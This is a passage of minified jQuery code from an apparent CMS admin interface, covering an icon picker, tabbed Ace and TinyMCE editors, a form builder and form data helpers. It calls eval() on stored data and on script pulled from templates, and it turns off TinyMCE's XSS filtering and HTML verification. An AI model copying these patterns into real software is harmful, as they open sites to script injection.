name='"+this[0].getAttribute("name")+"'></div>").insertAfter($(this));$(this).remove()}var l=Object.keys(select.font);var h="<div class='clearfix'><select style='float:left;' class='iconfont'><option>"+l.join("</option><option>")+"</option></select><div class='prev-icon'><div class='glyph selected active'><div aria-hidden='true' data-icon></div></div></div></div>";for(var e=0;e<l.length;e++){h+="<div class='list-icon' font='"+l[e]+"' style='width: 100%;display:none'>";for(var c=0,b=select.font[l[e]].length;c<b;c++){h+="<div class='glyph' icon='"+select.font[l[e]][c]+"'><div aria-hidden='true' data-icon='&#x"+select.font[l[e]][c]+"'></div>"+select.font[l[e]][c]+"</div>"}h+="</div>"}m.html(h);m.find(".iconfont").change(function(){m.find(".list-icon").hide().eq(this.selectedIndex).show();m.font=l[this.selectedIndex];m.find(".prev-icon").attr("font",l[this.selectedIndex])});(m.glyph=m.find(".list-icon>div.glyph")).click(function(){m.value={symbol:this.getAttribute("icon"),font:m.font};$(".glyph.selected").html("<div aria-hidden='true' data-icon='&#x"+m.value.symbol+"'></div>")});m[0].val=function(o){if(o==undefined){return JSON.stringify(m.value)}else{if(o[0]!="{"){m.value={font:m.font,symbol:o}}else{m.value=JSON.parse(o)}m.find(".iconfont").val(m.value.font).trigger("change");$(".glyph.selected").html("<div aria-hidden='true' data-icon='&#x"+m.value.symbol+"'></div>")}}};$.fn.AceEditor=function(param){if(this.length==0){return}if(this[0].tagName.toLowerCase()=="input"){var j=$(this[0]).after('<pre name="{0}" style="height:300px;" code="{1}" st="w"></pre>'.ft(this[0].name,this[0].getAttribute("code")||"js")).next()[0];$(this[0]).remove()}else{var j=this[0]}var param=param||{};if(!j.id){j.id="ace"+(Math.random()*10000).round(0)}j.editor=ace.edit(j.id);j.editor.setHighlightActiveLine(true);j.editor.setTheme("ace/theme/xcode");j.editor.mode=j.getAttribute("code");j.editor.param=j.getAttribute("param");j.editor.getSession().setUseWrapMode(true);j.editor.getSession().setUseSoftTabs(true);j.editor.setPrintMarginColumn(false);j.editor.setDisplayIndentGuides(false);if(param.lang=="js"){param.lang="javascript"}j.editor.getSession().setMode("ace/mode/"+(param.lang?param.lang:(j.getAttribute("code")!="js"?j.getAttribute("code"):"javascript")));j.wrap1=$("<div class='ace-panel'></div>");$(j).before(j.wrap1);if(j.editor.param=="1"){j.button=$("<div class='btn-group'><a class='btn btn-mini'>+</a><a class='btn btn-mini'>-</a><a class='btn btn-mini'>влево</a><a class='btn btn-mini'>вправо</a></div>");j.wrap1.append(j.button);j.button=j.button.find("a");j.button.eq(0).click(function(){"t*name".Form({mode:5},function(){var cls="";if(!j.editor.tabdata){cls="class='active'";j.editor.tabdata=[];j.editor.tabdata[0]=[this.obj.name,j.editor.getValue()];j.editor.tabdocIndex=0}else{j.editor.tabdata.push([this.obj.name,""])}j.editor.tabnav.append("<li "+cls+"><a>"+this.obj.name+"</a></li>");j.editor.tabli=j.editor.tabnav.find("li");j.editor.tabli.last().click(j.liClick)}).Dialog(mls.add);return false});j.button.eq(1).click(function(){if(confirm(mls.del)){j.editor.tabdata.splice(j.editor.tabdocIndex,1);j.editor.tabli.eq(j.editor.tabdocIndex).remove();j.editor.setValue(j.editor.tabdata[(j.editor.tabdocIndex=0)][1],-1);j.editor.tabli.eq(0).addClass("active")}});j.button.eq(2).click(function(){if(j.editor.tabdocIndex==0){return}var ar=j.editor.tabdata[j.editor.tabdocIndex];j.editor.tabdata[j.editor.tabdocIndex]=j.editor.tabdata[j.editor.tabdocIndex-1];j.editor.tabdata[j.editor.tabdocIndex-1]=ar;j.editor.tabdocIndex--;j.editor.tabli.eq(j.editor.tabdocIndex).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex][0]+"</a>").addClass("active");j.editor.tabli.eq(j.editor.tabdocIndex+1).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex+1][0]+"</a>").removeClass("active")});j.button.eq(3).click(function(){if(j.editor.tabdocIndex==j.editor.tabdata.length-1){return}var ar=j.editor.tabdata[j.editor.tabdocIndex];j.editor.tabdata[j.editor.tabdocIndex]=j.editor.tabdata[j.editor.tabdocIndex+1];j.editor.tabdata[j.editor.tabdocIndex+1]=ar;j.editor.tabdocIndex++;j.editor.tabli.eq(j.editor.tabdocIndex).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex][0]+"</a>").addClass("active");j.editor.tabli.eq(j.editor.tabdocIndex-1).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex-1][0]+"</a>").removeClass("active")})}j.liClick=function(){j.editor.tabdata[j.editor.tabdocIndex][1]=j.editor.getValue();j.editor.tabli[j.editor.tabdocIndex].setAttribute("class","");j.editor.tabdocIndex=$(this).index();$(this).addClass("active");j.editor.setValue((j.editor._pref||"")+j.editor.tabdata[j.editor.tabdocIndex][1],-1)};j.val=function(data){if(data!=undefined){if(data.substr(0,2)=="[["){j.editor.tabdata=eval(data);j.editor.tabdocIndex=0;(j.editor.tabli=(j.editor.tabnav=$("<ul class='nav nav-tabs active'><li class='active'><a>"+j.editor.tabdata.get(0).join("</a></li><li><a>")+"</a></li></ul>")).find("li")).click(j.liClick).contextmenu(function(e){"t*name={0}".ft(j.editor.tabdata[j.editor.tabdocIndex][0]).Form({mode:5},function(){j.editor.tabdata[j.editor.tabdocIndex][0]=this.obj.name;j.editor.tabli[j.editor.tabdocIndex].innerHTML="<a>"+this.obj.name+"</a>"}).Dialog(mls.add);return false});j.wrap1.find("ul").remove();data=j.editor.tabdata[j.editor.tabdocIndex][1]}if(!j.editor.tabnav){j.editor.tabnav=$("<ul class='nav nav-tabs'></ul>")}j.wrap1.append(j.editor.tabnav);j.editor._pref=j.editor.mode=="php"?"<?\n\n":"";j.editor.setValue(j.editor._pref+data,-1);if(set.ace[j.id]){j.editor.navigateTo(set.ace[j.id].row,set.ace[j.id].col);j.editor.session.setScrollTop(set.ace[j.id].scroll)}if(!(p=$(j)).is(":visible")){while(["div","body"].indexOf((p=p.parent())[0].tagName.toLowerCase())==-1){}p.bind("ondisplay",function(){j.editor.resize()})}j.editor.renderer.setScrollMargin(5,0)}else{set.ace[j.id]={row:j.editor.selection.getCursor().row,col:j.editor.selection.getCursor().column,scroll:j.editor.session.getScrollTop()};if(j.editor.tabdata){j.editor.tabdata[j.editor.tabdocIndex][1]=j.editor.getValue();var val=JSON.stringify(j.editor.tabdata)}else{var val=j.editor.getValue().substr((j.editor._pref||"").length)}return val}};j.editor.commands.addCommand({name:"quickSave",bindKey:{win:"Ctrl-S",mac:"Command-S"},exec:function(editor){if(param.save){param.save.apply(j)}if(param.table&&(mdl=model[param.table.split(".")[0]])){mdl.save()}event.preventDefault();return false},readOnly:true});return j};$.fn.RichText=function(e){for(var b=0;b<this.length;b++){var c=$(this[b])._RichText(e)}return c};$.fn._RichText=function(param){var param=param||{};if(!this[0].id){this[0].id="tinymce"+(Math.random()*10000).round(0)}var sel="textarea#"+this[0].id;var editor=$(sel)[0];editor.wrap1=$("<div class='ace-panel'></div>");editor.button=$("<div class='btn-group'><a class='btn btn-mini'>+</a><a class='btn btn-mini'>-</a><a class='btn btn-mini'>влево</a><a class='btn btn-mini'>вправо</a></div>");$(editor).before(editor.wrap1);editor.wrap1.append(editor.button);editor.button=editor.button.find("a");editor.button.eq(0).click(function(){"t*name".Form({mode:5},function(){var cls="";if(!editor.tabdata){cls="class='active'";editor.tabdata=[];editor.tabdata[0]=[this.obj.name,editor.tiny.getContent()];editor.val(JSON.stringify(editor.tabdata));return}else{editor.tabdata.push([this.obj.name,""])}editor.tabnav.append("<li "+cls+"><a>"+this.obj.name+"</a></li>");editor.tabli=editor.tabnav.find("li");editor.tabli.last().click(editor.liClick)}).Dialog(mls.add);return false});editor.button.eq(1).click(function(){if(confirm(mls.del)){editor.tabdata.splice(editor.tabdocIndex,1);editor.tabli.eq(editor.tabdocIndex).remove();editor.tiny.setContent(editor.tabdata[(editor.tabdocIndex=0)][1]);editor.tabli.eq(0).addClass("active")}});editor.button.eq(2).click(function(){if(editor.tabdocIndex==0){return}var ar=editor.tabdata[editor.tabdocIndex];editor.tabdata[editor.tabdocIndex]=editor.tabdata[editor.tabdocIndex-1];editor.tabdata[editor.tabdocIndex-1]=ar;editor.tabdocIndex--;editor.tabli.eq(editor.tabdocIndex).html("<a>"+editor.tabdata[editor.tabdocIndex][0]+"</a>").addClass("active");editor.tabli.eq(editor.tabdocIndex+1).html("<a>"+editor.tabdata[editor.tabdocIndex+1][0]+"</a>").removeClass("active")});editor.button.eq(3).click(function(){if(editor.tabdocIndex==editor.tabdata.length-1){return}var ar=editor.tabdata[editor.tabdocIndex];editor.tabdata[editor.tabdocIndex]=editor.tabdata[editor.tabdocIndex+1];editor.tabdata[editor.tabdocIndex+1]=ar;editor.tabdocIndex++;editor.tabli.eq(editor.tabdocIndex).html("<a>"+editor.tabdata[editor.tabdocIndex][0]+"</a>").addClass("active");editor.tabli.eq(editor.tabdocIndex-1).html("<a>"+editor.tabdata[editor.tabdocIndex-1][0]+"</a>").removeClass("active")});editor.liClick=function(){if(!editor.tiny){editor.tiny=tinyMCE.get(editor.sel)}editor.tabdata[editor.tabdocIndex][1]=editor.tiny.getContent();editor.tabli[editor.tabdocIndex].setAttribute("class","");editor.tabdocIndex=$(this).index();$(this).addClass("active");editor.tiny.setContent(editor.tabdata[editor.tabdocIndex][1])};this[0].val=function(d){if(!editor.tiny){editor.tiny=tinyMCE.get(editor.sel)}if(editor.tiny){editor.tiny.documentBaseURI.source="http://"+set.filter.hz+set.filter.domain+"/"}if(d==undefined){if(editor.tabdata&&editor.tabdata.length>0){editor.tabdata[editor.tabdocIndex][1]=editor.tiny.getContent();return JSON.stringify(editor.tabdata)}else{return editor.tiny.getContent()}}else{if(editor.tabnav){editor.tabnav.html("")}editor.tabdata=false;if(d.substr(0,2)=="[["){editor.tabdata=eval(d);for(var z=0;z<editor.tabdata.length;z++){editor.tabdata[z][0]=editor.tabdata[z][0].trim()}}if(d[0]=="@"){var li=d.substr(1,d.indexOf("\n")).split(",");var data=d.substr(d.indexOf("\n")+1).split(set.tabsep);editor.tabdata=[];for(var z=0;z<li.length;z++){editor.tabdata[z]=[li[z],data[z]]}}if(editor.tabdata){editor.tabdocIndex=0;(editor.tabli=(editor.tabnav=$("<ul class='nav nav-tabs'><li class='active'><a>"+editor.tabdata.get(0).join("</a></li><li><a>")+"</a></li></ul>")).find("li")).click(editor.liClick).contextmenu(function(e){"t*name={0}".ft(editor.tabdata[editor.tabdocIndex][0]).Form({mode:5},function(){editor.tabdata[editor.tabdocIndex][0]=this.obj.name;editor.tabli[editor.tabdocIndex].innerHTML="<a>"+this.obj.name+"</a>"}).Dialog(mls.add);return false});d=editor.tabdata[editor.tabdocIndex][1]}if(!editor.tabnav){editor.tabnav=$("<ul class='nav nav-tabs'></ul>")}editor.wrap1.find("ul").remove();editor.wrap1.append(editor.tabnav);editor.tiny?editor.tiny.setContent(d):(editor.value=d)}};editor.sel=sel.split("#")[1];tinymce.init({document_base_url:"http://{hz}{domain}/".ft(set.filter),folder_url:"/files/uploads",setup:function(ed){ed.addShortcut("ctrl+s","Save",function(){if(param.table&&(mdl=model[param.table.split(".")[0]])){mdl.save()}})},extended_valid_elements:"a[save|edit|del|add|up|down|obj|class|href|mapmode|title|id|name],div[progrid|query|filter|class|style|name],span[],style",selector:sel,height:500,content_css:(set.filter.domain!=set.buri?"http://{hz}{domain}/tpl/style.css".ft(set.filter):false),language:set.lang,plugins:["advlist autolink lists link image charmap print preview anchor","searchreplace visualblocks code fullscreen","insertdatetime media table contextmenu paste moxiecut textcolor"],inline_styles:true,global_xss_filtering:false,verify_html:false,autosave_ask_before_unload:false,relative_urls:true,toolbar:"insertfile undo redo fullscreen | styleselect | bold italic underline strikethrough | fontselect fontsizeselect | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent | forecolor backcolor | link insertfile image media | charmap"});return editor};$.fn.optionTree=function(o){if(!this.length){return}var o=o||{};var l=this[0].g||$(this[0]);if(!this[0].g){l.pattern=l.html()}l.data=l.attr("data")?data[l.attr("data")]:o.ar;l.tree=l.attr("tree")||o.tree;l.mega=l.tree.indexOf(".")>0;var c=l.tree.split(",");var m=0;var h=[];for(var b=0;b<c.length;b++){if((d=c[b].split(".")).length>1){c[b]=d[0];c.push(d[1]);h[c.length-1]=true}}l.buildNode=function(v,C,u){var x="";var q=0;for(m=v;m<l.data.length;m++){if(C>0&&l.data[m][c[C-1]]!=u){--m;break}var A=l.data[m][c[C]];var B=l.data[m][0];var t=C<c.length-1?l.buildNode(m,C+1,A):"";x+=["<li class='dropdown'><i class='icon-arrow-9'></i>{0}<{5} class='dropdown-menu'>{2}</{5}></li>","<div class='c{3}'><h5>{0}</h5><ul>{2}</ul></div>","<li z='{1}' cid='{4}'>{0}</li>"][t&&!l.mega?0:C].ft(A,m,t,q%3,B,l.mega?"div":"ul");q++}return x};var e=storage.get(l.attr("data")+"-tree");if(!e){storage.set(l.attr("data")+"-tree",(e=l.buildNode(0,0,"")))}l.addClass("dropdown");l.html("<div class='obj'></div><ul class='dropdown-menu'>"+e+"</ul>");l[0].val=function(q){l[0].value=q;var u=$.grep(l.data,function(v){return v[0]==q});if(u.length){l.find(".obj").html(l.pattern.replace("isrc=","src=").ft(u[0]));setTimeout(function(){l.trigger("change")},10)}};l.find("li").click(function(q){if(!this.getAttribute("z")){return}(g=$(this).parent().parent().parent()).hide();setTimeout(function(){g.css("display","")},10);cancelEvent(q);q.cancelBubble=true;l[0].val(this.getAttribute("cid"));return false});if(l[0].value){l[0].val(l[0].value)}this[0].g=l;return l};$.fn.Search=function(callback,p){var p=p||{};var obj=$(this);obj.res=obj.text="";if(p.but){$(p.but).click(function(){obj.enter()})}obj.keypress(function(e){if(e.which!=13){return}obj.enter()});obj.enter=function(){obj.text=obj.val();obj.refresh()};obj.refresh=function(){callback.apply()};obj.eval=function(res){return !this[0].value||this[0].value.length==0||this[0].value==this[0].getAttribute("placeholder")?"":(res).ft(obj.text=obj[0].value!=obj[0].getAttribute("placeholder")?obj.val():"")};obj.reset=function(){obj.val(obj.res=obj.text="");obj.refresh()};return obj};$.fn.formatForm=function(){for(var b=0;b<this.length;b++){formatForm(this[b].innerHTML,{obj:this[b]},function(c){c.obj.innerHTML=this})}};function formatForm(_text,_param,callback){var _param=_param||{};if(_param.doct&&(typeof _text)!="string"){$.post(set.ws,{q:"table",table:"doc_template d",rp:1000,fields:"body",query:"doct_id in ("+_param.doct+")",order:"gr,ord asc"},function(data){formatForm(data,_param,callback)});return}if(typeof _text=="string"){var text={"0":_text}}else{var text=_text}var tab="";var body="";var ts=[];for(z in text){if(!text[z]){continue}text[z]=(text[z].body||text[z])?(text[z].body||(typeof text[z]=="string"?text[z]:"")).replace(/<span> <\/span>/g,"").ft(mls).replace(/<src/g,"<script").replace(/<\/src>/g,"<\/script>"):"";if(!text[z]){continue}if(text[z][0]=="@"){var pos=text[z].indexOf("\n")!=-1?text[z].indexOf("\n"):text[z].indexOf("<");var t=text[z].substr(1,pos-1).split(",");var b=text[z].substr(pos).split("**********")}else{if(text[z].substr(0,2)=="[["){var m=eval(text[z]);var t=m.get(0);var b=m.get(1)}else{body+=text[z];continue}}for(var i=0;i<t.length;i++){tab+="<li><a>"+(d=t[i].split("="))[0]+"</a></li>";var table=z.trim()+(d.length>1?"."+d[1]:"");if(ts.indexOf(table)==-1){ts.push(table)}body+='<div table="'+table+'">'+b[i]+"</div>"}}if(tab){text="<div "+(_param.key?'key="'+_param.key+'" ':"")+' table="'+ts+'" class="tabform tabbable '+(["tabs-left","tabs-top","tabs-right","tabs-bottom"][_param.style||1])+'"><ul class="nav nav-tabs">'+tab+'</ul><div class="tab-content">'+body+"</div></div>"}else{text=body}text=text.replace(/<val>([A-z_0-9]+)<\/val>/g,'<div name="$1"></div>');text=text.replace(/<field>/g,"[").replace(/<\/field>/g,"]");var scripts=text.match(/<script([^%]+)<\/script>/g)||text.match(/<src([^#]+)<\/src>/g);if(scripts){var script="";for(var z=0;z<scripts.length;z++){script+=scripts[z];text=text.replace(scripts[z],"")}eval(script.replace(/\/\/ <!\[CDATA\[/g,"").replace(/\/\/ \]\]>/g,"").replace(/<[\/]{0,1}script[^>]*>/g,""))}var fields=text.match(/\[([^\]]+)\]/g);if(fields){for(var z=0;z<fields.length;z++){var param=fields[z].indexOf(":")>-1?fields[z].match(/\[([^*]+)([*]{0,1}) f:([a-z]{1,2})[\(]{0,1}([^\)]*)[\)]{0,1}\]/):fields[z].match(/\[([^*]+)([*]{0,1})\]/);if(!param){alert(fields[z]);continue}else{param=param.slice(1)}if(param[3]){param=param.concat(param[3].split(";"))}if(param[2]=="j"&&param[3]&&param[3].indexOf(",")>1){var ar=param[3].split(",");colmodel=[];for(var i=0;i<ar.length;i++){colmodel.push([ar[i],1043,2])}App.initModel(param[0],colmodel,{local:true,editable:true,max:200});delete param[4]}text=text.replace(fields[z],(!param[2]||param[2]=="t"?"<input{req} type='text' st='t' name='{0}'/>":param[2]=="s"?"<select{req} ar='{4}' param='{5}' st='s' name='{0}'></select>":param[2]=="d"?"<input{req} st='d' type='date' name='{0}'/>":param[2]=="i"?"<input dir='{4}' st='i' type='file' name='{0}'/>":param[2]=="x"?"<input st='x' type='text' name='{0}'/>":param[2]=="q"?"<input type='color' name='{0}'/>":param[2]=="u"?"<input type='icon-list' name='{0}'/>":param[2]=="c"?"<input st='c' type='checkbox' name='{0}'/>":param[2]=="g"?"<input ar='{4}' param='{5}' st='g' fieldset='true' type='text' name='{0}'/>":param[2]=="r"?"<textarea{req} rows='{4}' class='input-xxxlarge' st='r' name='{0}'></textarea>":param[2]=="a"?'<pre name="{0}" param="{5}" code="{4}" st="w"></pre>':param[2]=="e"?"<textarea st='e' param='{3}' name='{0}' class='input-xxxlarge'></textarea>":param[2]=="j"?"<table st='j' param='{5}' query='{4}' mode=128 progrid='{0}' name='{0}'></table>":param[2]=="y"?"<div folder='{4}' site='{5}' st='y'></div>":param[2]=="m"?"<div st='m' class='map' name='{0}'></div>":param[2]=="n"?"<input{req}  st='n' type='text' name='{0}'/>":param[2]=="w"?'<pre name="{0}" param="{5}" code="{4}" st="w"></pre>':t).ft(param).ft({req:(param[1]=="*"?" required='true'":"")}))}}var result="<div>"+text.replace(/[a-z]+='\{[0-9]{1}\}'/g,"")+"</div>";if(_param.source){_param.source.innerHTML=result}if(callback){callback.call(result,_param)}}function formatFormAfter(c,l){var b=c.attr("data-source");var e=Math.min(c.parent().height(),window.innerHeight-c.offset().top-115);var h=(Math.random()*10000).round(0);if(!c[0].id){c[0].id="form"+h}(str=".tabform>.tab-content>div").tab(".tabform>ul.nav>li",0,c);App.binddata(c,{datasource:true,path:set.path});c.append("<div class='formcomplete'></div>");(c[0].childForm=c.find("[data-source]")).append("<div class='formcomplete'></div>").addClass("restrict");setTimeout(function(){c.find("[st='s']").option({table:b});c.find("[st='g']").FieldSet({table:b});c.find("[st='d']").DPicker();c.find("input[type='color']").each(function(t,q){$(q).ColorPicker()});c.find("[st='i']").each(function(t,q){$(q).Upload()});c.find("[st='w'],input[type='w']").each(function(t,q){$(q).height(["1","{5}"].indexOf(q.getAttribute("param"))>-1?(e):q.getAttribute("param")).AceEditor({table:b,param:q.getAttribute("param")})});c.find("input[type='icon-list']").each(function(t,q){$(q).IconList()});if(c.find("[st='x']").length>0){c.find("[st='x']").Address()}c.find("[st='y']").Folder({auto:1,site:set.sitename,dir:"files/image/"+((set.filter.gid||set.filter.nid)+"/"||"")});var o=c.find("[st='e']").each(function(t,q){$(q).RichText({table:b})});var m=c.find(str).map(function(){return $(this).height()}).get().max();c.find(str).height(m);if(l){l.apply()}App.refresh({path:c[0].id})},100)}$.fn.GetFields=function(b){var b=b||0;var c="";this.find("[name]").each(function(h,e){if(this.getAttribute("name")&&this.getAttribute("name").indexOf("@")=="-1"){c+=(this.getAttribute("name").indexOf("geom")>0&&b?"geomtext":this.getAttribute("name"))+","}});return c.substring(0,c.length-1)};$.fn.GetText=function(e,b){var c="";var e=e||0;var h=$(this).find("input,select,textarea");var b=(b||h.length);b-=e;h.slice(e).each(function(m,l){if(m<b){c+=(this.value+";")}});return c.substr(0,c.length-1)};$.fn.GetObject=function(e){var e=e||{};var x=e.sep||set.sep;var l=[];var q={};var h=this.hasClass("restrict")?"[name]":"[name]:not(.restrict [name])";obj=this.find(">div[table],div.tabform[table]");var v=obj.length==0?[""]:obj.attr("table").split(",");if(obj.length==0){obj=this}var o={};for(var m=0,t=v.length;m<t;m++){var b=obj.find((v.length>1?'div[table="'+v[m]+'"] ':"")+h);var c={};b.each(function(){l[0]=this.getAttribute("st");l[1]=this.getAttribute("name");if(this.getAttribute("type")=="radio"){return true}if(!l[1]){return true}if(c.hasOwnProperty(l[1])){if(!this.value||this.value.length<2){return true}}if(!l[1]||l[1].indexOf("@")==-1){var A=this.val?this.val():l[0]=="i"?this.g.src:l[0]=="p"?(this.getAttribute("pas")==this.value?this.value:this.value):l[0]=="c"?this.checked+"":l[0]=="o"||l[0]=="b"?this.GetValue():l[0]=="l"?$(this).GetText():l[0]=="s"?this.value:["textarea","input","select"].indexOf(this.nodeName.toLowerCase())!=-1?this.value:(this.getAttribute("value")||this.innerHTML);c[l[1]=="geomtext"?"wkb_geometry":l[1]]=A}});var u=v[m].split(".");u[0]=u[0]!="0"?u[0]:e.table;if(u.length>1){if(!q[u[0]]){q[u[0]]={}}q[u[0]][u[1]]=c}else{q[u[0]]=c}}return(keys=Object.keys(q)).length>1?q:q[keys[0]]};$.fn.Clear=function(){this.find("input[st],textarea[st]").val("")};$.fn.SetObject=function(obj,p){var p=p||{};p.mode=p.mode||3;var sel=this.hasClass("restrict")?"[name]":"[name]:not(.restrict [name])";p.m=model[p.t];if(obj==null){obj={}}if(typeof obj=="string"){if(obj[0]=="{"){eval("obj="+obj)}else{obj={body:obj}}}if((fi=this.find("[folderimage]")).length>0&&fi[0].g&&p.folder){fi[0].g.SetDir(p.folder)}var _objs=typeof obj[Object.keys(obj)[0]]=="object"?obj:{table:obj};_tables=Object.keys(_objs);_tables_attr=(a=this.find(".tabform[table]").attr("table"))?a.split(","):_tables;if(_objs.table){_objs[_tables_attr[0]]=_objs.table}for(var y=0,len=_tables_attr.length;y<len;y++){var _t=_tables_attr[y].split(".");if(_tables_attr[y].indexOf("key_extra")>-1){_t=[_tables[y]]}var obj=_t.length>1&&_objs[_t[0]]?_objs[_t[0]][_t[1]]:(_objs[_t[0]]);var elems=this.find((_tables_attr.length>1?'div[table="'+_tables_attr[y]+'"] ':"")+sel).not("input[type='hidden']");elems.each(function(i,j){this.val?this.val(""):"";if(this.value){this.value=""}if(this.nodeName.toLowerCase()=="img"){this.style.display="none"}else{if(["span","b","li"].indexOf(this.nodeName.toLowerCase())>-1){this.innerHTML=""}}});if(obj==null){continue}var ar;if(!jQuery.isArray(obj)&&typeof obj=="object"&&obj!=null){ar=Object.keys(obj)}if(!ar){ar=elems.attr("name")}for(var z=0;z<elems.length;z++){var f=elems[z];var val="";var calc=f.getAttribute("calc");if(calc){val=eval("obj."+calc.replace(/([\(\*\-\/\|]+)([^0-9 \|\/\*\)\-]+)/g,"$1obj.$2"))}var name=(namefull=elems[z].getAttribute("name")).split(".");for(var i=0;i<=ar.length;i++){if(namefull==ar[i]||name[0]==ar[i]){break}}if(!ar[i]&&!val){continue}if(!val){val=p.mode&2?obj[ar[i]]:obj[i]}if(namefull!=ar[i]&&name.length>1){if(typeof obj[ar[i]]=="string"){val=obj[ar[i]]=JSON.parse(obj[ar[i]])}val=val?val[name[1]]:""}if(val==undefined){val=""}ns=f.getAttribute("st");var node=f.nodeName.toLowerCase();if(["i","e","a","d","m"].indexOf(ns)>-1&&!f.val){continue}f.type=="checkbox"?f.checked=val:f.val?f.val(val||""):ns=="z"?f.html(lang=="en"?val.translit():val):ns=="s"?(p.m&&p.m.fields&&(!f.options||!/^[0-9]+$/.test(f.options?f.options[0].value:"-"))?f.selectedIndex=val:f.value=val):ns=="c"?(f.checked=val=="t"):node=="input"||node=="textarea"?f.value=val:node=="img"?f.setAttribute("src",(f.getAttribute("dir").ft(set.filter)||"")+val):node!="table"?(f.setAttribute("value",val)||val?f.innerHTML=(name[0].indexOf("date")>-1?val.dt():val):""):"";node=="img"&&val?f.style.display="block":""}}return this};!function(c){var b=function(l,h,m){if(m){m.stopPropagation();m.preventDefault()}this.$element=c(l);this.$newElement=null;this.button=null;this.$menu=null;this.options=c.extend({},c.fn.selectpicker.defaults,this.$element.data(),typeof h=="object"&&h);if(this.options.title==null){this.options.title=this.$element.attr("title")}this.val=b.prototype.val;this.render=b.prototype.render;this.refresh=b.prototype.refresh;this.setStyle=b.prototype.setStyle;this.selectAll=b.prototype.selectAll;this.deselectAll=b.prototype.deselectAll;this.init()};b.prototype={constructor:b,init:function(h){this.$element.hide();this.multiple=this.$element.prop("multiple");var m=this.$element.attr("id");this.$newElement=this.createView();this.$element.after(this.$newElement);this.$menu=this.$newElement.find("> .dropdown-menu");this.button=this.$newElement.find("> button");if(m!==undefined){var l=this;this.button.attr("data-id",m);c('label[for="'+m+'"]').click(function(){l.button.focus()})}if(this.multiple){this.$newElement.addClass("show-tick")}this.checkDisabled();this.checkTabIndex();this.clickListener();this.render();this.liHeight();this.setWidth();this.setStyle();if(this.options.container){this.selectPosition()}},createDropdown:function(){var e="<div class='btn-group bootstrap-select'><button type='button' class='btn btn-default dropdown-toggle' data-toggle='dropdown'><div class='filter-option pull-left'></div>&nbsp;<div class='caret'></div></button><div class='dropdown-menu open'><ul class='dropdown-menu inner' role='menu'></ul></div></div>";return c(e)},createView:function(){var e=this.createDropdown();var h=this.createLi();e.find("ul").append(h);return e},reloadLi:function(){this.destroyLi();var e=this.createLi();this.$newElement.find("ul").append(e)},destroyLi:function(){this.$newElement.find("li").remove()},createLi:function(){var l=this,h=[],e="";this.$element.find("option").each(function(q){var u=c(this);var o=u.attr("class")||"";var t=u.attr("style")||"";var B=u.data("content")?u.data("content"):u.html();var x=u.data("subtext")!==undefined?'<small class="muted">'+u.data("subtext")+"</small>":"";var v=u.data("icon")!==undefined?'<i class="'+u.data("icon")+'"></i> ':"";if(v!==""&&(u.is(":disabled")||u.parent().is(":disabled"))){v="<span>"+v+"</span>"}if(!u.data("content")){B=v+'<span class="text">'+B+x+"</span>"}if(l.options.hideDisabled&&(u.is(":disabled")||u.parent().is(":disabled"))){h.push('<a style="min-height: 0; padding: 0"></a>')}else{if(u.parent().is("optgroup")&&u.data("divider")!=true){if(u.index()==0){var A=u.parent().attr("label");var C=u.parent().data("subtext")!==undefined?'<small class="muted">'+u.parent().data("subtext")+"</small>":"";var m=u.parent().data("icon")?'<i class="'+u.parent().data("icon")+'"></i> ':"";A=m+'<span class="text">'+A+C+"</span>";if(u[0].index!=0){h.push('<div class="div-contain"><div class="divider"></div></div><dt>'+A+"</dt>"+l.createA(B,"opt "+o,t))}else{h.push("<dt>"+A+"</dt>"+l.createA(B,"opt "+o,t))}}else{h.push(l.createA(B,"opt "+o,t))}}else{if(u.data("divider")==true){h.push('<div class="div-contain"><div class="divider"></div></div>')}else{if(c(this).data("hidden")==true){h.push("")}else{h.push(l.createA(B,o,t))}}}}});c.each(h,function(m,o){e+="<li rel="+m+">"+o+"</li>"});if(!this.multiple&&this.$element.find("option:selected").length==0&&!l.options.title){this.$element.find("option").eq(0).prop("selected",true).attr("selected","selected")}return c(e)},createA:function(l,e,h){return'<a tabindex="0" class="'+e+'" style="'+h+'">'+l+'<i class="icon-ok check-mark"></i></a>'},render:function(){var o=this;this.$element.find("option").each(function(q){o.setDisabled(q,c(this).is(":disabled")||c(this).parent().is(":disabled"));o.setSelected(q,c(this).is(":selected"))});var m=this.$element.find("option:selected").map(function(q,v){var x=c(this);var u=x.data("icon")&&o.options.showIcon?'<i class="'+x.data("icon")+'"></i> ':"";var t;if(o.options.showSubtext&&x.attr("data-subtext")&&!o.multiple){t=' <small class="muted">'+x.data("subtext")+"</small>"}else{t=""}if(x.data("content")&&o.options.showContent){return x.data("content")}else{if(x.attr("title")!=undefined){return x.attr("title")}else{return u+x.html()+t}}}).toArray();var l=!this.multiple?m[0]:m.join(", ");if(o.multiple&&o.options.selectedTextFormat.indexOf("count")>-1){var e=o.options.selectedTextFormat.split(">");var h=this.options.hideDisabled?":not([disabled])":"";if((e.length>1&&m.length>e[1])||(e.length==1&&m.length>=2)){l=o.options.countSelectedText.replace("{0}",m.length).replace("{1}",this.$element.find('option:not([data-divider="true"]):not([data-hidden="true"])'+h).length)}}if(!l){l=o.options.title!=undefined?o.options.title:o.options.noneSelectedText}o.$newElement.find(".filter-option").html(l)},setStyle:function(l,h){if(this.$element.attr("class")){this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device/gi,""))}var e=l?l:this.options.style;if(h=="add"){this.button.addClass(e)}else{this.button.removeClass(this.options.style);this.button.addClass(e)}},liHeight:function(){var h=this.$newElement.clone();h.appendTo("body");var e=h.addClass("open").find(".dropdown-menu li > a").outerHeight();h.remove();this.$newElement.data("liHeight",e)},setSize:function(){var t=this,l=this.$newElement.find("> .dropdown-menu"),q=l.find(".inner"),v=q.find("li > a"),u=this.$newElement.outerHeight(),B=this.$newElement.data("liHeight"),o=l.find("li .divider").outerHeight(true),e=parseInt(l.css("padding-top"))+parseInt(l.css("padding-bottom"))+parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),h=this.options.hideDisabled?":not(.disabled)":"",m;if(this.options.size=="auto"){var C=function(){var J=t.$newElement.offset().top;var D=J-c(window).scrollTop();var M=c(window).height();var E=e+parseInt(l.css("margin-top"))+parseInt(l.css("margin-bottom"))+2;var L=M-D-u-E;var 